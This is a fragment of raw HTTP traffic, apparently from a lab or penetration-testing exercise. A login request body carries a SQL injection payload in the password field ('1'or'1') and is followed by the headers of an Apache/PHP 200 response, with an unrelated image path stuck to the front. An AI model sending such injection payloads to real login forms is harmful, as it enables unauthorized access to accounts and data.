 username=user2&password=1%27or%271&login=LoginHTTP/1.1 200 OK
Date: Mon, 09 Nov 2020 08:11:35 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 76
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8